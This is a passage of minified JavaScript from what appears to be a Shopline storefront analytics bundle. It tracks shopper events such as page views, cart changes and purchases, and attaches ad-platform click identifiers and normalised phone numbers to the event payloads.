s=this.eventBus.subscribe(n,i);return this.logger.debug(`Listener added for event: ${n}`,{name:n,cb:o}),s}dispatch(n,...o){this.eventBus.publish(n,o),this.logger.debug(`Event dispatched: ${n}`,{name:n,payloads:o})}};function ha(r){return new wu(r.name,r.logger)}function Dp(r,n){return function(o){return function(i){return o(A(A({},r),i),n)}}}function lt(r){return function(n){return ha(K(A({},n),{name:r}))}}var Mp=r=>({observe:()=>{var n;(n=r.trigger)==null||n.on(xp,(o,i)=>{r.tracker.track(x.AddToCart,o,{base_data:{event_id:i.event_id}})})}}),EC=lt(x.AddToCart);var Vp=(r,n)=>({observe:()=>{var o,i;n.location.pathname.startsWith("/refunds")||(r.tracker.track(x.PageView,void 0),(o=r.trigger)==null||o.on(Cp,()=>{r.tracker.track(x.PageView,void 0)}),(i=r.trigger)==null||i.on(Ep,()=>{r.tracker.track(x.PageView,void 0)}))}}),Np=lt(x.PageView);var Cu=pn(Kp());var Yp="n_u";var Jp="_fbc",Xp="_fbp",Qp="ttclid",Zp="_ttp",ef="_rdt_cid",tf="_rdt_uuid",rf="ndclid",nf="li_fat_id",of="ttclid",af="rdt_cid",sf="qclid",uf="ndclid",cf="li_fat_id",lf="tracker_cid",df="sl_uni_wpsid",pf="sl_uni_wpbid";function mf(r){return{track:(n,o,i)=>{try{let s=KP(n,r),u=YP(r),l={user_data:(0,Cu.merge)(u,(i==null?void 0:i.user_data)||{}),base_data:(0,Cu.merge)(s,(i==null?void 0:i.base_data)||{}),custom_data:o};r.standardEventBus.publish(n,l),r.logger.debug(`Tracking ${n} event`,{fullPayload:l})}catch(s){r.logger.error("Failed to track event",{event:{name:n,payload:o},error:s})}}}}function KP(r,n){var s,u,l,f,p,h;let o=n.Date.now();return{event_id:`${r}_${n.shopline.serverEventId}`||`${r}_${o}_${n.webPageId}`,event_name:r,event_time:o,url:n.location.href,title:n.document.title,path:n.location.pathname,referrer_url:n.document.referrer,store_id:(s=n.shopline.storeId)!=null?s:Uo,theme:{theme_id:(u=n.shopline.themeId)!=null?u:Uo,theme_name:(l=n.shopline.themeName)!=null?l:Uo,theme_version:(f=n.shopline.themeVersion)!=null?f:Uo,type_version:(p=n.shopline.themeTypeVersion)!=null?p:-1,update_mode:(h=n.shopline.updateMode)!=null?h:-1},action_source:"website"}}function YP(r){let n="",o=r.localStorage.getItem(lf)||"";if(o)try{n=JSON.parse(o).value||""}catch(u){r.logger.error("Failed to parse tracker_cid from storage",{error:u,rawTrackerCid:o})}let i=new URLSearchParams(r.location.search);return{tracker_cid:n,uuid:r.cookies.get(Yp)||"",client_user_agent:r.navigator.userAgent,fbc:r.cookies.get(Jp)||"",fbp:r.cookies.get(Xp)||"",ttclid:i.get(of)||r.cookies.get(Qp)||"",ttp:r.cookies.get(Zp)||"",rdt_cid:i.get(af)||r.cookies.get(ef)||"",rdt_pid:r.cookies.get(tf)||"",q_cid:i.get(sf)||"",nd_click_id:i.get(uf)||r.cookies.get(rf)||"",li_fat_id:i.get(cf)||r.cookies.get(nf)||""}}var gf={"001":"979",AC:"247",AD:"376",AE:"971",AF:"93",AG:"1",AI:"1",AL:"355",AM:"374",AO:"244",AR:"54",AS:"1",AT:"43",AU:"61",AW:"297",AX:"358",AZ:"994",BA:"387",BB:"1",BD:"880",BE:"32",BF:"226",BG:"359",BH:"973",BI:"257",BJ:"229",BL:"590",BM:"1",BN:"673",BO:"591",BQ:"599",BR:"55",BS:"1",BT:"975",BW:"267",BY:"375",BZ:"501",CA:"1",CC:"61",CD:"243",CF:"236",CG:"242",CH:"41",CI:"225",CK:"682",CL:"56",CM:"237",CN:"86",CO:"57",CR:"506",CU:"53",CV:"238",CW:"599",CX:"61",CY:"357",CZ:"420",DE:"49",DJ:"253",DK:"45",DM:"1",DO:"1",DZ:"213",EC:"593",EE:"372",EG:"20",EH:"212",ER:"291",ES:"34",ET:"251",FI:"358",FJ:"679",FK:"500",FM:"691",FO:"298",FR:"33",GA:"241",GB:"44",GD:"1",GE:"995",GF:"594",GG:"44",GH:"233",GI:"350",GL:"299",GM:"220",GN:"224",GP:"590",GQ:"240",GR:"30",GT:"502",GU:"1",GW:"245",GY:"592",HK:"852",HN:"504",HR:"385",HT:"509",HU:"36",ID:"62",IE:"353",IL:"972",IM:"44",IN:"91",IO:"246",IQ:"964",IR:"98",IS:"354",IT:"39",JE:"44",JM:"1",JO:"962",JP:"81",KE:"254",KG:"996",KH:"855",KI:"686",KM:"269",KN:"1",KP:"850",KR:"82",KW:"965",KY:"1",KZ:"7",LA:"856",LB:"961",LC:"1",LI:"423",LK:"94",LR:"231",LS:"266",LT:"370",LU:"352",LV:"371",LY:"218",MA:"212",MC:"377",MD:"373",ME:"382",MF:"590",MG:"261",MH:"692",MK:"389",ML:"223",MM:"95",MN:"976",MO:"853",MP:"1",MQ:"596",MR:"222",MS:"1",MT:"356",MU:"230",MV:"960",MW:"265",MX:"52",MY:"60",MZ:"258",NA:"264",NC:"687",NE:"227",NF:"672",NG:"234",NI:"505",NL:"31",NO:"47",NP:"977",NR:"674",NU:"683",NZ:"64",OM:"968",PA:"507",PE:"51",PF:"689",PG:"675",PH:"63",PK:"92",PL:"48",PM:"508",PR:"1",PS:"970",PT:"351",PW:"680",PY:"595",QA:"974",RE:"262",RO:"40",RS:"381",RU:"7",RW:"250",SA:"966",SB:"677",SC:"248",SD:"249",SE:"46",SG:"65",SH:"290",SI:"386",SJ:"47",SK:"421",SL:"232",SM:"378",SN:"221",SO:"252",SR:"597",SS:"211",ST:"239",SV:"503",SX:"1",SY:"963",SZ:"268",TA:"290",TC:"1",TD:"235",TG:"228",TH:"66",TJ:"992",TK:"690",TL:"670",TM:"993",TN:"216",TO:"676",TR:"90",TT:"1",TV:"688",TW:"886",TZ:"255",UA:"380",UG:"256",US:"1",UY:"598",UZ:"998",VA:"39",VC:"1",VE:"58",VG:"1",VI:"1",VN:"84",VU:"678",WF:"681",WS:"685",XK:"383",YE:"967",YT:"262",ZA:"27",ZM:"260",ZW:"263"};var XP=new Map(Object.entries(gf)),QP=5,ZP=/\D+/,hf=/^0{1,2}/;function Pr(r,n){if(typeof r!="string"||typeof n!="string"||!n||!r)return r;let o=r.replace(ZP,""),i=XP.get(n);if(!o||!i||`+${o}`.length<QP)return r;let s=o.replace(hf,"");return s.startsWith(i)&&(s=s.slice(i.length)),s=s.replace(hf,""),s=`+${i}${s}`,s}function vf(r){let{eventId:n,name:o}=r,i=+new Date,s=n||window.Shopline.serverEventId||"",u=Xt(s);if(u!==s)s=u;else{let l=mp[o]||"";l&&s&&(s=`${l}_${s}`)}return{eventTime:i,eventId:s}}function Xt(r){let n=r,o=/^([a-zA-Z]+)(.*)$/.exec(r);if(o){let[,i,s]=o;i&&s&&(n=i.charAt(0).toUpperCase()+i.slice(1)+(s.startsWith("_")?s:`_${s}`))}return n}var ur={AddCustomerInfo:"AddCustomerInfo",AddShippingInfo:"AddShippingInfo",AddPaymentInfo:"AddPaymentInfo",Purchase:"Purchase",InitiateCheckout:"InitiateCheckout",B2BLead:"B2B::Lead"};function yf(r){return typeof r=="number"&&!Number.isNaN(r)}function Wo(r){return yf(r)?r*100:0}function xe(r){return yf(r)?Math.round(r)/100:0}var _f=r=>({observe:()=>{r.trigger.on(ur.AddCustomerInfo,n=>{r.tracker.track(x.AddCustomerInfo,K(A({},n.custom_data),{value:xe(n.custom_data.value),receiver_phone:Pr(n.custom_data.receiver_phone,n.custom_data.country),items:(n.custom_data.items||[]).map(o=>K(A({},o),{price:xe(o.price),final_price:xe(o.price),quantity:o.quantity||0}))}),{base_data:{event_id:Xt(n.base_data.event_id)}})})}});var If=r=>({observe:()=>{r.trigger.on(ur.AddPaymentInfo,n=>{r.tracker.track(x.AddPaymentInfo,K(A({},n.custom_data),{value:xe(n.custom_data.value),phone:Pr(n.custom_data.phone,n.custom_data.country),items:(n.custom_data.items||[]).map(o=>K(A({},o),{price:xe(o.price),final_price:xe(o.final_price),quantity:o.quantity||0}))}),{base_data:{event_id:Xt(n.base_data.event_id)}})})}});var Sf=r=>({observe:()=>{r.trigger.on(ur.AddShippingInfo,n=>{r.tracker.track(x.AddShippingInfo,K(A({},n.custom_data),{value:xe(n.custom_data.value),items:(n.custom_data.items||[]).map(o=>K(A({},o),{price:xe(o.price),final_price:xe(o.final_price),quantity:o.quantity||0}))}),{base_data:{event_id:Xt(n.base_data.event_id)}})})}});var bf=(r,n)=>({observe:()=>{r.trigger.on(ca,()=>{r.tracker.track(x.HomePageView,void 0)})}}),wf=lt(x.HomePageView);var Qt={Home:"Home",ProductsSearch:"ProductsSearch",Page:"Page",ProductsDetail:"ProductsDetail",PreviewProductsDetail:"PreviewProductsDetail",Activity:"Activity",Products:"Products",AllCollections:"AllCollections",Proofing:"Proofing",__NotFound:"__NotFound",Center:"Center",OrderList:"OrderList",OrderDetail:"OrderDetail",SignIn:"SignIn",SignOut:"SignOut",SignUp:"SignUp",Bind:"Bind",AddressNew:"AddressNew",AddressEdit:"AddressEdit",BlogsList:"BlogsList",BlogsDetail:"BlogsDetail",Policy:"Policy",Cart:"Cart",Password:"Password",ExpressCallback:"ExpressCallback",Checkout:"Checkout",Processing:"Processing",Thankyou:"Thankyou",Orders:"Orders",CheckoutError:"CheckoutError",StockProblems:"StockProblems"};var Pf=(r,n)=>({observe:()=>{r.trigger.on(ur.Purchase,o=>{var i;((i=n.shopline.uri)==null?void 0:i.alias)===Qt.Thankyou&&r.tracker.track(x.Purchase,K(A({},o.custom_data),{phone:Pr(o.custom_data.phone,o.custom_data.country),currency:o.custom_data.currency||Ut,order_id:o.custom_data.order_id||Ut,order_number:o.custom_data.order_id||Ut,shipping:xe(o.custom_data.shipping),tax:xe(o.custom_data.tax),value:xe(o.custom_data.value),items:(o.custom_data.items||[]).map(s=>K(A({},s),{price:xe(s.price),final_price:xe(s.price),quantity:s.quantity||0}))}),{base_data:{event_id:Xt(o.base_data.event_id)}})})}});var Tf=(r,n)=>({observe:()=>{var o,i;(o=r.trigger)==null||o.on(ua,(s,u)=>{let l=[];if(s.forEach(h=>{let _=n.getCartLineWithSkuId(h);_?l.push(_):n.logger.debug("Cart line not found",{skuId:h})}),l.length===0)return;let f=l.map(h=>({spu_id:h.spu.spuId,sku_id:h.sku.skuId,SKU:h.sku.skuItemNo,product_name:h.spu.title,category:h.spu.categoryName,custom_category:h.spu.customCategory,price:xe(h.sku.skuPrice),variant:h.sku.skuVariant,quantity:h.quantity,previous_quantity:h.quantity,total_quantity:0})),p=xe(l.reduce((h,_)=>h+parseInt(_.finalLinePrice,10),0));r.tracker.track(x.RemoveFromCart,{currency:n.shopline.currency||"",value:p,items:f})}),(i=r.trigger)==null||i.on(sa,(s,u)=>{let l=new Map(u.map(_=>[_.id,_])),f=[];if(s.forEach(_=>{let v=l.get(_);if(!v){n.logger.debug("Cart line not found ",{changedSkuId:_,rawItem:v});return}if(v.quantity>=v.previous_quantity){n.logger.debug("Cart line quantity not reduced",{changedSkuId:_,rawItem:v});return}f.push(v)}),f.length===0)return;let p=f.map(_=>{var v;return{spu_id:_.product_id,sku_id:_.id,SKU:_.sku,product_name:_.product_title,category:_.product_custom_type,custom_category:"",price:_.price,quantity:_.previous_quantity-_.quantity,previous_quantity:_.previous_quantity,total_quantity:_.quantity,variant:((v=_.variant_options)==null?void 0:v.join(","))||""}}),h=p.reduce((_,v)=>_+v.price*v.quantity,0);r.tracker.track(x.RemoveFromCart,{currency:n.shopline.currency||"",value:h,items:p})})}}),kf=lt(x.RemoveFromCart);var Cf=(r,n)=>{let o=()=>{var l;let i=((l=n.getPageState().cart)==null?void 0:l.total_price)||0,u=n.getCartLineList().map(f=>({SKU:f.sku.skuItemNo,category:f.spu.categoryName,custom_category:f.spu.customCategory,price:xe(f.sku.skuPrice),product_name:f.spu.title,quantity:f.quantity,sku_id:f.sku.skuId,spu_id:f.spu.spuId,variant:f.sku.skuVariant}));return{currency:n.shopline.currency||"",value:xe(i),items:u}};return{observe:()=>{r.trigger.on(ma,()=>{r.tracker.track(x.ViewCart,o())}),r.trigger.on(Ap,()=>{r.tracker.track(x.ViewCart,o())}),r.trigger.on(Lp,()=>{r.tracker.track(x.ViewCart,o())})}}},Ef=lt(x.ViewCart);var xf=(r,n)=>({observe:()=>{var o,i,s;(o=r.trigger)==null||o.on(pa,()=>{var f;let u=n.getPageState().product;if(!u)return;let l=u.selected_or_first_available_variant||((f=u.variants)==null?void 0:f[0]);if(l){let p=n.getVariant(u.id,l.id);if(p){let h={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:xe(p.sku.skuPrice),category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant}],is_select_variant:0,value:xe(p.sku.skuPrice),currency:n.shopline.currency||""};r.tracker.track(x.ViewItem,h)}}}),(i=r.trigger)==null||i.on(fa,(...u)=>ye(void 0,null,function*(){let[l]=u;if(!l)return;yield n.fetchWithSku([l]);let f=n.getVariantWithSku(l);if(f){let p={items:[{spu_id:f.spu.spuId,sku_id:f.sku.skuId,SKU:f.sku.skuItemNo||"",product_name:f.spu.title||"",price:xe(f.sku.skuPrice),category:f.spu.categoryName,custom_category:f.spu.customCategory,variant:f.sku.skuVariant}],is_select_variant:1,value:xe(f.sku.skuPrice),currency:n.shopline.currency||""};r.tracker.track(x.ViewItem,p)}})),(s=r.trigger)==null||s.on(Rp,(...u)=>{let[l,f]=u;if(!l||!f)return;let p=n.getVariant(l,f);if(p){let h={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:xe(p.sku.skuPrice),category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant}],value:xe(p.sku.skuPrice),currency:n.shopline.currency||"",is_select_variant:0};r.tracker.track(x.ViewItem,h)}})}}),Rf=lt("ViewItem");var Af=(r,n)=>({observe:()=>{r.trigger.on(la,o=>{if(o.length===0){n.logger.info("No items to track for ViewProductList event");return}let i=n.getProductsCollection();r.tracker.track(x.ViewProductList,{currency:n.shopline.currency||"",items:o.map((s,u)=>({spu_id:s.spu.spuId,sku_id:s.sku.skuId,SKU:s.sku.skuItemNo,product_name:s.spu.title,price:xe(s.sku.skuPrice),category:s.spu.categoryName,custom_category:s.spu.customCategory,variant:s.sku.skuVariant,product_position:u+1,list_name:i.collectionName}))})})}}),Lf=lt(x.ViewProductList);var Of=(r,n)=>({observe:()=>{var o;(o=r.trigger)==null||o.on(da,i=>{if(!n.getPageState().search)return;let f={search_string:new URL(n.location.href).searchParams.get("keyword")||"",currency:n.shopline.currency||"",items:i.map((p,h)=>({spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo,product_name:p.spu.title,price:xe(p.sku.skuPrice),category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant,product_position:h+1,list_name:n.getProductsCollection().collectionName}))};r.tracker.track(x.ViewSearchResults,f)})}}),Df=lt("ViewSearchResults");var Mf={OnePage:1};var Eu={OnePageCheckout:109,ThreePageCheckout:112,Other:-999},e1={Other:-999},t1={Other:-999},r1={Other:-999};function Vf(r){let n=r.logger.pipeOwner("HiidoV2");return{name:"HiidoV2",subscriber:({name:o,payload:i})=>{var s,u,l,f,p;if(o===x.AddPaymentInfo){let h=i.items.reduce((P,b)=>(P.quantity+=b.quantity,P.content_ids.push(b.product_id),P.variantion_id.push(b.sku_id),P),{quantity:0,content_ids:[],variantion_id:[]}),_,v=(l=(u=(s=r.getAbandonedOrderInfo)==null?void 0:s.call(r))==null?void 0:u.basicInfo)==null?void 0:l.configPage;typeof v=="number"?_=v===Mf.OnePage?Eu.OnePageCheckout:Eu.ThreePageCheckout:_=Eu.Other;let g={event_id:i.event_id,page:_,component:e1.Other,module:t1.Other,action_type:r1.Other,event_name:"UniAddPaymentInfo",value:String(i.value),currency:i.currency,payment_method:i.payment_method,quantity:String(h.quantity),content_ids:h.content_ids.join(","),variantion_id:h.variantion_id.join(",")};(p=(f=window.HdSdk.shopTracker)==null?void 0:f.collect)==null||p.call(f,g),n.debug(`collecting event: ${o}`,{data:g})}}}}function Nf(r){let n=r.logger.pipeOwner("HiidoMedia");return{name:"HiidoMedia",subscriber:({name:o,payload:i})=>{var s,u;(u=(s=window.HdSdk.shopTracker)==null?void 0:s.collect)==null||u.call(s,{},{actFields:{report_data:JSON.stringify(i),act:"webclientmedia",time:new Date().getTime()},ignoreSession:!0}),n.debug(`collecting event: ${o}`,{payload:i})}}}var n1=Object.values(x),o1=Object.values({[x.PageView]:x.PageView,[x.HomePageView]:x.HomePageView,[x.AddToCart]:x.AddToCart,[x.RemoveFromCart]:x.RemoveFromCart,[x.ViewSearchResults]:x.ViewSearchResults,[x.ViewItem]:x.ViewItem,[x.ViewProductList]:x.ViewProductList,[x.ViewCart]:x.ViewCart,[x.AddCustomerInfo]:x.AddCustomerInfo,[x.AddShippingInfo]:x.AddShippingInfo,[x.AddPaymentInfo]:x.AddPaymentInfo,[x.Purchase]:x.Purchase,[x.InitiateCheckout]:x.InitiateCheckout,[x.Lead]:x.Lead});function jf(r){let n=i=>{var s;try{for(let u of n1)(s=r.shopline.Analytics)==null||s.subscribe(u,l=>{i.subscriber({name:u,payload:l})});r.logger.debug(`transport inited: ${i.name}`,{transport:i})}catch(u){r.logger.error("Failed to init transport",{name:i.name,error:u})}};try{[Vf(r)].forEach(i=>{n(i)})}catch(i){r.logger.error("Failed to create transports",{error:i})}let o=i=>{try{for(let s of o1)r.standardEventBus.subscribe(s,u=>i.subscriber({name:s,payload:u}));r.logger.debug(`transport inited: ${i.name}`,{transport:i})}catch(s){r.logger.error("Failed to init transport",{name:i.name,error:s})}};try{[Nf(r)].forEach(i=>{o(i)})}catch(i){r.logger.error("Failed to create v2 transports",{error:i})}}var Ff=r=>({observe:()=>{r.trigger.on(ur.InitiateCheckout,n=>{r.tracker.track(x.InitiateCheckout,K(A({},n.custom_data),{value:xe(n.custom_data.value),items:(n.custom_data.items||[]).map(o=>K(A({},o),{price:xe(o.price),final_price:xe(o.final_price),quantity:o.quantity||0}))}),{base_data:{event_id:Xt(n.base_data.event_id)}})})}});var qf=(r,n)=>{let o=i=>(i!=null?i:[]).map(s=>K(A({},s),{price:xe(s.price)}));return{observe:()=>{r.trigger.on(ur.B2BLead,i=>{var s;r.tracker.track(x.Lead,K(A({},i.custom_data),{items:o((s=i.custom_data)==null?void 0:s.items)}),{base_data:{event_id:Xt(i.base_data.event_id)}})}),r.trigger.on(ga,i=>{var u;let s=((u=n.shopline)==null?void 0:u.currency)||Ut;r.tracker.track(x.Lead,{items:o(i),currency:s})})}}},Uf=lt(x.Lead);var xu=class{constructor(n){this.options=n}initialize(){try{return this._initialize()}catch(n){return this.options.runtimeContext.logger.error("Failed to initialize observers",{error:n}),this._fallbackInitalize()}}_initialize(){let{runtimeContext:n}=this.options;jf(n);let o=mf(n),i=Dp({tracker:o},n);return{[x.PageView]:i(Vp),[x.HomePageView]:i(bf),[x.AddToCart]:i(Mp),[x.RemoveFromCart]:i(Tf),[x.ViewSearchResults]:i(Of),[x.ViewItem]:i(xf),[x.ViewProductList]:i(Af),[x.ViewCart]:i(Cf),[x.AddCustomerInfo]:i(_f),[x.AddShippingInfo]:i(Sf),[x.AddPaymentInfo]:i(If),[x.Purchase]:i(Pf),[x.InitiateCheckout]:i(Ff),[x.Lead]:i(qf)}}_fallbackInitalize(){let n=(...i)=>({observe:()=>{this.options.runtimeContext.logger.info("Observer is not initialized",{args:i})}});return{[x.PageView]:n,[x.HomePageView]:n,[x.AddToCart]:n,[x.RemoveFromCart]:n,[x.ViewSearchResults]:n,[x.ViewItem]:n,[x.ViewProductList]:n,[x.ViewCart]:n,[x.AddCustomerInfo]:n,[x.AddShippingInfo]:n,[x.AddPaymentInfo]:n,[x.Purchase]:n,[x.InitiateCheckout]:n,[x.Lead]:n}}};function Bf(r){return new xu(r)}var yt=[];for(let r=0;r<256;++r)yt.push((r+256).toString(16).slice(1));function Hf(r,n=0){return(yt[r[n+0]]+yt[r[n+1]]+yt[r[n+2]]+yt[r[n+3]]+"-"+yt[r[n+4]]+yt[r[n+5]]+"-"+yt[r[n+6]]+yt[r[n+7]]+"-"+yt[r[n+8]]+yt[r[n+9]]+"-"+yt[r[n+10]]+yt[r[n+11]]+yt[r[n+12]]+yt[r[n+13]]+yt[r[n+14]]+yt[r[n+15]]).toLowerCase()}var Ru,i1=new Uint8Array(16);function Au(){if(!Ru){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");Ru=crypto.getRandomValues.bind(crypto)}return Ru(i1)}var a1=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),Lu={randomUUID:a1};function s1(r,n,o){if(Lu.randomUUID&&!n&&!r)return Lu.randomUUID();r=r||{};let i=r.random||(r.rng||Au)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,n){o=o||0;for(let s=0;s<16;++s)n[o+s]=i[s];return n}return Hf(i)}var ht=s1;var Ou=()=>ht().replace(/-/g,"");function Wf(r){var _,v,g;let n={location:window.location,navigator:window.navigator,cookies:ut,localStorage:window.localStorage,sessionStorage:window.sessionStorage,document:window.document,Date,shopline:window.Shopline},o=Ou(),i=$f(n.sessionStorage,df,Ou),s=$f(n.localStorage,pf,Ou),u=ar(((v=(_=n.shopline)==null?void 0:_.uri)==null?void 0:v.alias)||"__NotFound",{webPageId:o,webPageSessionId:i,webPageBrowserId:s}),l=No(Mo({owner:"ECDATA",sllogger:u}),Vo()),f=new Gn({logger:l.pipeOwner("StandardEventV2")}),p=ha({name:"CrossEvent",logger:l}),h=K(A(A({},r),n),{webPageId:o,webPageSessionId:i,webPageBrowserId:s,logger:l,standardEventBus:f,crossEventTrigger:p});return l.debug(`RuntimeContext created. themeTypeVersion: ${(g=n.shopline)==null?void 0:g.themeTypeVersion}. SL_UNI_VERSION: ${Jt}`,{ctx:h}),h}function $f(r,n,o){let i=r.getItem(n);if(i)return i;let s=o();return r.setItem(n,s),s}function kn(r=""){if(!r)return"";let n=r.indexOf(":");return n>=0?r.slice(0,n):r}function va(r){return new Promise((n,o)=>{let i=new XMLHttpRequest,s=JSON.stringify(r.data.body);i.open("POST",r.url,!0);let u=r.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.setRequestHeader("Content-Type","application/json"),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?n(zf(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send(s)})}function Cn(r){return new Promise((n,o)=>{let i=new XMLHttpRequest,s=u1(r.query),u=r.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.open("GET",`${r.url}?${s}`,!0),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?n(zf(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send()})}function u1(r){return new URLSearchParams(r).toString()}function zf(r){try{return JSON.parse(r)}catch(n){return{error:"Parse Json Error",data:r}}}var At=We(()=>He().pageObject);function zo(r){var o,i,s,u;let n=new Map;return[r.selected_or_first_available_variant,...r.variants||[]].forEach(l=>{l&&n.set(l.id,l)}),{spu:{spuId:r.id,title:r.title,categoryName:"",customCategory:r.type,collectionName:((i=(o=r==null?void 0:r.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=r==null?void 0:r.collections)==null?void 0:s[0])==null?void 0:u.id)||""},skuList:Array.from(n.values()).map(l=>({skuId:l.id,skuItemNo:l.sku,skuPrice:l.price,skuVariant:(l.options||[]).join(",")}))}}function Yn(r,n){var o,i,s,u;return{spu:{spuId:r.id,title:r.title,categoryName:"",customCategory:r.type,collectionName:((i=(o=r==null?void 0:r.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=r==null?void 0:r.collections)==null?void 0:s[0])==null?void 0:u.id)||""},sku:{skuId:n.id,skuItemNo:n.sku,skuPrice:n.price,skuVariant:(n.options||[]).join(",")}}}var cr=We(()=>{function r(o){let i=Yn(o.product,o.variant);return{key:o.key,finalLinePrice:o.final_line_price,quantity:Number(o.quantity),spu:K(A({},i.spu),{spuId:i.spu.spuId||o.product_id}),sku:K(A({},i.sku),{skuId:i.sku.skuId||o.variant_id})}}return{get totalPrice(){var o;return((o=At().cart)==null?void 0:o.total_price)||0},getCartLineList(){var o;return(((o=At().cart)==null?void 0:o.items)||[]).map(i=>r(i))},getCartLineWithKey(o){let i=At().cart;if(!(!i||!Array.isArray(i.items)))for(let s=0;s<i.items.length;++s){let u=i.items[s];if(kn(u==null?void 0:u.key)===kn(o)&&u)return r(u)}},syncCart(){return ye(this,null,function*(){let o=yield Cn({url:"/api/carts/ajax-cart",query:{}});At().cart={total_price:Wo(o.total_price),items:o.items.map(({key:i,product_id:s,variant_id:u,final_line_price:l,quantity:f,sku:p,price:h,variant_options:_,product_title:v})=>{let g={id:u,sku:p,price:Wo(h),options:_||[]};return{key:i,product_id:s,variant_id:u,quantity:f,final_line_price:String(Wo(l)),product:{id:s,price:Wo(h),title:v,variants:[g],collections:[],type:""},variant:g}})}})}}});function Du(r){try{return decodeURIComponent(r)}catch(n){return r}}var kt=We(()=>{let r=Ze();if(r===2)return{collectionType:"searchresults",collectionId:"",collectionName:"Search Result"};let n="other",o="",i="";if(r===7){let s=At().collection;s&&s.id?(o=s.title,n="category",i=s.id):o="All Products";let u=window.location.pathname,l=window.location.search;if(u==="/collections/types"||u==="/collections/brands")o=Du(u.replace("/collections/","")+l);else{let f=u.split("/");f[f.length-1]===""&&f.pop(),f[1]==="collections"&&f.length===4&&(o=Du(u.replace("/collections/","")+l))}}return{collectionType:n,collectionId:i,collectionName:o}});function Gf(r){return r.map(n=>{let o={id:kt().collectionId,title:kt().collectionName,handle:""},i={id:n.skuId,price:n.price,sku:n.skuItemNo,options:n.variant?[n.variant]:[]};return{id:n.spuId,title:n.title,price:n.price,type:n.customCategory||"",selected_or_first_available_variant:i,variants:[i],collections:[o]}})}var Kr=We(()=>Wf({getCartLineList:()=>cr().getCartLineList(),getCartLineWithSkuId:cr().getCartLineWithKey,getProductsCollection:()=>kt(),getPageState:()=>{let r=At();if(r.collection){let n=Gr();r.collection.products=Gf(n)}if(r.search){let n=Gr();r.search.results=Gf(n)}return r},getVariant:(r,n)=>He().meta.productSource.getVariant(r,n),fetchWithSku:r=>He().meta.productSource.fetchWithSku(r),getVariantWithSku:r=>He().meta.productSource.getVariantWithSku(r)})),Kf=We(()=>{let r=Kr();return Bf({runtimeContext:r}).initialize()});function Yf(r,n){var l,f;let o=He(),i=[],s=Ze(),u=((l=window.Shopline.uri)==null?void 0:l.template.indexOf("templates/lp-"))>-1;return i.push([$n,kp({convertPriceModule:o.meta,currencyModule:o.meta,logger:n,ctx:Kr()})]),jo()||(i.push([Fo,bp({convertPriceModule:o.meta,currencyModule:o.meta,templateAlias:s,isSmartLandingPage:u,pageObject:At(),ctx:Kr()})]),(f=window.Shopline)!=null&&f.analytics.enabled&&i.push([Sp,wp({currencyModule:o.meta,convertPriceModule:o.meta,ctx:Kr()})])),i}function Jf(){let r=ar(Ze());try{let n=fp(Ze()),o=Yf(n,r);pp(He(),o,r),hp(r),Ip(n),window.Shopline.Analytics.channelLogger=()=>{r.log({owner:"channelLogger",level:"error",message:"channelLogger is deprecated should be use anymore"})}}catch(n){r.log({owner:"sl-analytics",level:"error",message:"bootstrap error",error:n})}}function Go(r=""){return{get owner(){return r},debug(n,o){window.Shopline.Analytics.logger.debug(n,Object.assign({owner:r},o))},info(n,o){window.Shopline.Analytics.logger.info(n,Object.assign({owner:r},o))},error(n,o){window.Shopline.Analytics.logger.error(n,Object.assign({owner:r},o))},pipeOwner(n){return Go(r?`${r}.${n}`:n)}}}var Yr=We(()=>({listener:Go("shop-event-listener"),analytics:Go("analytics")}));function st(r,n,o){let i=Yr().listener,s=u=>{let l=u.target.closest(r);if(l)try{o(u,l)}catch(f){i.info("delegate callback error:",{error:f})}};return document.addEventListener(n,s),()=>{document.removeEventListener(n,s)}}function Xf(){let r=Yr().listener,n=function(){try{sessionStorage.setItem(c1("checkout_track"),"[]")}catch(s){r.error("setCheckoutSSError",{error:s})}};st("form[action='/api/trade/center/checkout/save/base-on-cart-cookie']","submit",n);let o=sr().routes,i=o==null?void 0:o.cart_url;i&&st(`form[action='${i}']`,"submit",n)}function c1(r){if(typeof window=="undefined")return"";let n=window&&window.encodeURI(r);return window&&window.btoa(n)}function Qf(){st(".cart-item a","click",r=>{if(r.target instanceof HTMLElement){let n=r.target.closest(".cart-item");if(n instanceof HTMLElement){let o=n.dataset.key;if(o){let i=cr().getCartLineWithKey(o);i&&window.Shopline.Analytics.track({name:"cartSelectProduct",payload:{spuId:i.spu.spuId,skuId:i.sku.skuId,skuItemNo:i.sku.skuItemNo,category:i.spu.categoryName,title:i.spu.title,variant:i.sku.skuVariant,price:i.sku.skuPrice,eventId:window.Shopline.serverEventId}})}}}})}function Zf(){Ze()===23&&l1()}function l1(){let r={value:cr().totalPrice,list:[],eventId:window.Shopline.serverEventId};cr().getCartLineList().forEach(n=>{r.list.push({spuId:n.spu.spuId,skuId:n.sku.skuId,skuItemNo:n.sku.skuItemNo,category:n.spu.categoryName,title:n.spu.title,variant:n.sku.skuVariant,price:n.sku.skuPrice,quantity:n.quantity})}),window.Shopline.Analytics.track({name:"cartView",payload:r})}var em,tm,d1=((tm=(em=window.Shopline)==null?void 0:em.uri)==null?void 